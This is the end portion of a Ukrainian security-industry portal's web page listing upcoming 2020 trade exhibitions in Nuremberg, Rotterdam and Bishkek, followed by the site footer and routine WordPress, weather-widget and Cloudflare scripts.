В ході найбільшого в Південій Азії заходу...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" class="td-image-wrap" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-150x150.jpg"   alt="" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020">14-16.01.2020 – Нюренберг. Perimeter Protection 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-07T16:20:18+00:00" >7 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Спеціалізована виставка Perimeter Protection, орієнтована виключно на технології забезпечення безпеки зовнішніх об&#039;єктів, відбудеться 14-16 січня 2020 року в Exhibition Centre Nuremberg.
В ході...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" class="td-image-wrap" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/stocexpo-europe-3-150x150.jpg"   alt="" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020">10-12.03.2020 – Роттердам. StocExpo Europe 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T16:24:36+00:00" >6 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна спеціалізована виставка StocExpo Europe 2020 відбудеться 10-12 березня 2020 року в Rotterdam Ahoy (Нідерланди). В ході заходу будуть представлені, поміж іншого,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" class="td-image-wrap" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan-150x150.jpg"   alt="" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020">21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-05T16:29:19+00:00" >5 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
6-а Міжнародна спеціалізована виставка засобів безпеки, охорони та протипожежного захисту відбудеться в Манежі КДІФК (Бішкек, Киргизстан) 21-23 квітня 2020 року. Більш точна...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_17 widget widget_custom_html"><h4 class="td-block-title"><span>НАШ ПАРТНЕР</span></h4><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.iec-expo.com.ua/" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/mvcz-ukr.png" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/expertua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/expert_security_300x250_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/oruzhieua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/arms_300x250_stat_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/tzua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/tz_firetech_300x250_2020_ukr.gif" alt="" /></a></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://security.org.ua/"><img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ПРО НАС</span></div>© Незалежний інформаційно-аналітичний портал. Використання матеріалів можливе виключно за умови дотримання даних "ПРАВИЛ ВИКОРИСТАННЯ ПУБЛІКАЦІЙ". Всі права захищені законодавством України!  <div class="footer-email-wrap">НАШІ КОНТАКТИ: <a href="/cdn-cgi/l/email-protection#ee87808881ae9d8b8d9b9c879a97c0819c89c09b8f"><span class="__cf_email__" data-cfemail="e48d8a828ba497818791968d909dca8b9683ca9185">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МИ В СОЦМЕРЕЖАХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 69744623c6ffd
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/security.org.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kiev","api_location":"Kyiv","api_language":"uk","api_key":"b6d352d400e16162d89d3f82808dac4b","today_icon":"broken-clouds-n","today_icon_text":"\u0445\u043c\u0430\u0440\u043d\u043e","today_temp":[-10.2,13.7],"today_humidity":88,"today_wind_speed":[2.5,1.6],"today_min":[-10.2,13.7],"today_max":[-10.2,13.7],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769234400,"day_name":"\u0421\u0431","day_temp":[-8,17],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u041d\u0434","day_temp":[-5,22],"owm_day_index":6},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-3,26],"owm_day_index":14},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[-0,32],"owm_day_index":22},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[-0,31],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2790]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40529711e7a54df3adab2d8231864bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.2
body_size: -411
content:
{"2790":107}